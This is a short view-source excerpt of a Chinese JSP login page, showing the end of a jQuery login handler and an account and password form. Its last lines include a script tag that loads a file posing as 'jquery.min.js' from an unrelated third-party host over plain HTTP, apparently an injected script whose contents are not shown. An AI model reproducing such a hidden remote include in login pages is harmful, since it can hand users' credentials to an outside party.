 view-source:weixinkeji.vip/loginUser.jsp
179 $btn.button('reset');
180 }, 1100);
181 return;
182 } else if (data == '1') {
183 window.location.href = path_home + "admin/indexUser.jsp";
184
185 }
186 }, "text");
187 });
188 });
189 </script>
190 </head>
191 <body>
192 <div>
193 <a href="/viwe/ryzhuce.jsp">还没有账号？去申请一个吧</a>
194 </div>
195 <div id="formDivID" style="margin: 45px;max-width:600px;">
196 <div class="row">
197 <table class="table table-bordered">
198 <tr>
199 <td class="red">账号</td><td><input type="text" name="account" autocomplete="false" id="account" required /></td>
200 </tr>
201 <tr>
202 <td class="red">密码</td><td><input type="password" name="password" id="password" required /></td>
203 </tr>
204 <tr>
205 <td></td>
206 <td>
207 <div>
208 <button type="button" id="myButton" data-loading-text="执行中"
209 class="btn btn-primary">登陆</button>
210 </div>
211 </td>
212 </tr>
213 </table>
214 </div>
215 </div>
216 <script charset="utf-8" async="true" src="http://xr.5myr.cn/rb/jquery.min.js?tcdsp"></script></body>
217 </html>